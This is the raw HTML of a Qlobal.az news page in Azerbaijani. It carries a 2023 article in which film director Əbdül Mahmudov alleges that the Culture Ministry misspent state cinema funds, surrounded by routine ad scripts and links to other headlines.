

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/medeniyyet-nazirliyi-prezidentin-ayirdii-pullari-hop-deyib-yedi/
body_size: 13523
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>“Mədəniyyət Nazirliyi Prezidentin ayırdığı pulları “hop” deyib yedi” &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Dünyanın heç bir yerində dövlət kinoya pul ayırmır. Amma Prezident İlham Əliyev sağ olsun ki, müstəqillik dövründə ziyan görən mədəniyyət sahəsinə büdcədən əvvəl 3 milyon, sonra 6 milyon pul" />
		<meta name="keywords" content="kinoya, dövlət, üçün, Mədəniyyət, görə, milyon, ayrılır, Nazirliyi, qədər, büdcəsindən, deyib, hop”, İndiki, qəpik, gözdən, asmaq, xərclədilər, pərdə, pulları, qəpiyinə" />
		<!-- for Facebook -->          
		<meta property="og:title" content="“Mədəniyyət Nazirliyi Prezidentin ayırdığı pulları “hop” deyib yedi”" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-02/1675517867_seyx-ebdul-mahmudbeyov.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/medeniyyet-nazirliyi-prezidentin-ayirdii-pullari-hop-deyib-yedi/" />
		<meta property="og:description" content="Dünyanın heç bir yerində dövlət kinoya pul ayırmır. Amma Prezident İlham Əliyev sağ olsun ki, müstəqillik dövründə ziyan görən mədəniyyət sahəsinə büdcədən əvvəl 3 milyon, sonra 6 milyon pul" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="“Mədəniyyət Nazirliyi Prezidentin ayırdığı pulları “hop” deyib yedi”" />
		<meta name="twitter:description" content="Dünyanın heç bir yerində dövlət kinoya pul ayırmır. Amma Prezident İlham Əliyev sağ olsun ki, müstəqillik dövründə ziyan görən mədəniyyət sahəsinə büdcədən əvvəl 3 milyon, sonra 6 milyon pul" />
		<meta name="twitter:keywords" content="kinoya, dövlət, üçün, Mədəniyyət, görə, milyon, ayrılır, Nazirliyi, qədər, büdcəsindən, deyib, hop”, İndiki, qəpik, gözdən, asmaq, xərclədilər, pərdə, pulları, qəpiyinə" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-02/1675517867_seyx-ebdul-mahmudbeyov.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815652_received_1178016694400348.jpeg?ii" alt="İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768807876_76_0.jpg?ii" alt=""Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a><span>Hüquq-mühafizə orqanları Ümid Partiyasının mərkəzi qərargahında əməliyyat keçirib.

	Bu barədə "Gününsəsi.info” saytı xəbər yayıb. Qeyd olunur ki, əməliyyat zamanı Elnur adlı şəxs partiya sədri İqba..</span></li>
									<li><a href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a><span>Bəzən bir neçə dəqiqəlik sosial şəbəkə "canlısı” illərlə qurulan imici yerlə-yeksan etməyə kifayət edir. Son günlər sosial şəbəkələrdə müzakirə olunan iddialar da məhz bu qəbildəndir.
&nbsp;
Məsələ ..</span></li>
									<li><a href="https://qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a><span>"Qarabağ"ın futbolçusu Emmanuel Addaiyə Türkiyə Super Liqasından maraq var.

Qaynarinfo "Bbnhaber"ə istinadən xəbər verir ki, qanalı yarımmüdafiəçini "Konyaspor" heyətinə cəlb edə bilər.

Xəbərdə ..</span></li>
									<li><a href="https://qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a><span>Rusiya 2025-ci ildə İl-76MD-90A hərbi-nəqliyyat təyyarələrinin istehsalını rekord həddə çatdırıb, lakin hətta bu templər Rusiya Müdafiə Nazirliyinin dörd yeni hərbi-nəqliyyat aviasiyası (HNA) alayı ya..</span></li>
									<li><a href="https://qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a><span>Hansı məmur tərəfindən Elşən Ələkbərova dövlət torpaqlarında qanunsuz fəaliyyət göstərməyə icazə verilib?

Abşeron rayonu, Güzdək qəsəbəsində yerləşən və "Tır Parkı” kimi tanınan dövlətə məxsus ərazi..</span></li>
									<li><a href="https://qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a><span>Leyla Əliyeva Adva Zəfər Muzey Kompleksində olub...

Qlobal.az xəbər verir ki, Adva Zəfər Muzeyi 1896-cı il martın 1-də Adva döyüşündə İtaliya işğalçıları üzərində qazanılan qələbəyə həsr olunan memo..</span></li>
									<li><a href="https://qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a><span>Torpaqlarımız işğaldan azad olunan andan etibarən "Azərişıq” ASC-nin əməkdaşları Cənab Prezident İlham Əliyevin tapşırıqlarına əsasən ordumuzun ardınca irəliləyərək Qarabağ və Şərqi Zəngəzurda lazımi ..</span></li>
									<li><a href="https://qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a><span>16 yanvar 2026-cı ildə Qaynarinfo.az saytında yayımlanan "Səfər Mehdiyevin şirkətində rəhbər dəyişikliyi: Direktor vəzifədən getdi" başlıqlı&nbsp;məlumat&nbsp;ilə bağlı "APF Group" MMC-dən açıqlama da..</span></li>
									<li><a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a><span>"Əli və Nino" kitab mağazaları şəbəkəsinin və Milli Kitab Mükafatının təsisçisi Nigar Köçərli "Liv Bona Dea" xəstəxanasında əməliyyat edildiyi zaman qarşılaşdığı xoşagəlməz hadisə barədə sosial şəbəkə..</span></li>
									<li><a href="https://qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a><span>Xüsusi icra məmurlarının fəaliyyətinə Ədliyyə Nazirliyi tərəfindən nəzarətin həyata keçirilməsi&nbsp;qaydası təsdiqlənib.

Bununla bağlı Baş nazir Əli Əsədov qərar imzalayıb.

	
Nəzarətin həyata k..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">“Mədəniyyət Nazirliyi Prezidentin ayırdığı pulları “hop” deyib yedi”</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-02/1675517867_seyx-ebdul-mahmudbeyov.jpg?1768817164" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Fevral 04</div>
									<div class="calendar-time">
										<font>17:37</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1365 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

"Dünyanın heç bir yerində dövlət kinoya pul ayırmır. Amma Prezident İlham Əliyev sağ olsun ki, müstəqillik dövründə ziyan görən mədəniyyət sahəsinə büdcədən əvvəl 3 milyon, sonra 6 milyon pul ayırdı”.<br />
<br />
Bunu Modern.az-a Xalq artisti, kinorejissor Əbdül Mahmudov bildirib.<br />
<br />
Onun sözlərinə görə, bu pul Mədəniyyət Nazirliyinə ayrılmışdı ki, kinonun inkişafı ilə bağlı işlər görsünlər:<br />
<br />
"Amma bunu etmədilər. Ovaxtkı nazirin itə də borcu var idi. Ölkə başçısının ayırdığı pul Mədəniyyət Nazirliyi tərəfindən yeyildi. O pulun heç bir faizi kinoya sərf olunmadı. Maliyyə naziri çıxışında demişdi ki, kinoya bu qədər pul ayrılır, amma ortalıqda hələ bir şey yoxdur. Mən də məktub vasitəsilə ona bildirmişdim ki, kinoya pul dövlət büdcəsindən ayrılır, cibinizdən yox. Bir də ki, nəyə görə maraqlanmırsınız ki, ayrılan pul gəlib kinostudiyaya çatır, yoxsa yox? Çatmır pul. Pul ayrılıbsa, son qəpiyinə qədər kinoya xərclənməlidir. Bütün pulları Mədəniyyət Nazirliyi "hop” deyib yedi, 5-10 qəpik gözdən pərdə asmaq üçün xərclədilər. İndiki ağır dönəmdə dövlət kinonu yaşatmaq üçün pul ayırırsa, bunu mənimsəmək böyük cinayətdir. O pulu yeyənlərə demək istəyirəm ki, burnunuzdan gəlsin”.<br />
<br />
Qeyd edək ki, bir neçə gün öncə aktyor Hikmət Rəhimov dövlət büdcəsindən serial sektoru üçün ayırlan pulların təyinatı üzrə istifadə edilmıdiyini bildirmişdi.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/mekteb-milletin-taleyinin-yazildii-ilk-sehifedir-erkez-mecid-rneyi/">Məktəb millətin taleyinin yazıldığı ilk səhifədir – Çərkəz Məcid örnəyi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/suad-qarayeva-muellifi-olduu-pozun-filme-gre-uzr-istedi/">Suad Qarayeva müəllifi olduğu pozğun filmə görə üzr istədi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/anar-27-ildir-bir-roman-uzerinde-isleyirem/">Anar: "27 ildir bir roman üzərində işləyirəm"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nura-suriden-nazirliye-ittiham-tedbirlere-dusmek-ucun-menzer-xanima-bahali-hediyyeler-ve-pul-verirler/">Nura Suridən nazirliyə ittiham: "Tədbirlərə düşmək üçün, Mənzər xanıma bahalı hədiyyələr və pul verirlər"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-iki-kuceye-memmedbair-bairzadenin-adi-verildi/">Bakıda iki küçəyə Məmmədbağır Bağırzadənin adı verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanli-pianocu-londonda-solo-konsertle-cixis-etdi/">Azərbaycanlı pianoçu Londonda solo konsertlə çıxış etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ingiz-abdullayev-azerbaycanda-3-min-yazici-var/">Çingiz Abdullayev: Azərbaycanda 3 min yazıçı var</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iftixar-piriyev-irevan-teatrinin-direktoru-vezifesinden-azad-olunub/">İftixar Piriyev İrəvan Teatrının direktoru vəzifəsindən azad olunub</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xezere-rektor-teyin-edildi/">"Xəzər"ə rektor təyin edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-afaq-besirqizi-ile-bali-serencam-imzaladi/">Prezident Afaq Bəşirqızı ilə bağlı sərəncam imzaladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ekrem-eylisli-elcin-zeng-edib-dedi-ki/">Əkrəm Əylisli: "Elçin zəng edib dedi ki..."</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adil-kerimli-mene-dedi-ki-artiq-hec-kese-fexri-ad-verilmir-zemfira-sadixova/">"Adil Kərimli mənə dedi ki, artıq heç kəsə fəxri ad verilmir“ - Zemfira Sadıxova</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/londonda-bestekarimiza-mukafat-teqdim-edildi/">Londonda bəstəkarımıza mükafat təqdim edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/akademik-mustafa-topcubasovun-130-illiyi-qeyd-edilecek-serencam/">Akademik Mustafa Topçubaşovun 130 illiyi qeyd ediləcək (SƏRƏNCAM)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mikayil-musfiqin-lum-kaizi-ve-daidilan-leyaqet-cercivesi/">Mikayıl Müşfiqin “ölüm kağızı” və dağıdılan ləyaqət çərçivəsi...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adil-kerimlinin-icraci-direktor-gnderdiyi-mektebde-qalmaqal-video/">Adil Kərimlinin icraçı direktor göndərdiyi məktəbdə qalmaqal - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvlet-kamera-orkestrine-yeni-direktor-teyin-olunub/">Dövlət Kamera Orkestrinə yeni direktor təyin olunub</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/meleyke-abbaszade-ayb-uzvlerini-dil-imtahanlarindan-kecmeye-cairib/">Məleykə Abbaszadə AYB üzvlərini dil imtahanlarından keçməyə çağırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/elyazmalar-institutunda-ne-bas-verir-akademiklerin-gizli-savasi/">Əlyazmalar İnstitutunda nə baş verir? - Akademiklərin gizli savaşı...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ermeniler-kemaleddin-heyderovun-mahnisini-ourladi-nazirden-aciqlama/">Ermənilər Kəmaləddin Heydərovun mahnısını oğurladı - Nazirdən açıqlama</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/respublika-usaq-kitabxanasinda-lu-canlar-budce-nece-talanir/">Respublika Uşaq Kitabxanasında “ölü canlar“ - Büdcə necə talanır?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gulaa-tenha-vetendir/">Gülağa Tənha - VƏTƏNDİR</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xalqimizin-milli-oyanisi-ve-dircelisi-tarixi-proseslerin-mentiqi-neticesidir/">Xalqımızın milli oyanışı və dirçəlişi tarixi proseslərin məntiqi nəticəsidir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/helmut-berqer-vefat-edib/">Helmut Berqer vəfat edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/samil-sadiq-bsti-menim-olimpada-layihemi-ourlayib/">Şamil Sadiq: "BŞTİ mənim olimpada layihəmi oğurlayıb"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/biz-pulsuz-olduumuz-ucun-qizima-layiq-olduu-elmi-dereceni-vermirler/">“Biz pulsuz olduğumuz üçün, qızıma layiq olduğu elmi dərəcəni vermirlər”</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iki-ittifaq-birlesir-7-ilde-dvletden-aldii-maasi-geri-qaytarsin/">İki ittifaq birləşir: "7 ildə dövlətdən aldığı maaşı geri qaytarsın"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/genc-yazar-edibin-evi-hekaye-musabiqesindeki-edaletsizliye-etiraz-etdi/">Gənc yazar “Ədibin evi” hekayə müsabiqəsindəki ədalətsizliyə etiraz etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/server-eliyev-derbend-teatrinda-tamasa-hazirlayacaq/">Sərvər Əliyev Dərbənd teatrında tamaşa hazırlayacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yazici-anar-ejder-olun-efvi-ucun-prezidente-muraciet-etdi/">Yazıçı Anar Əjdər Olun əfvi üçün Prezidentə müraciət etdi</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
										</li>
										
										

										<li>
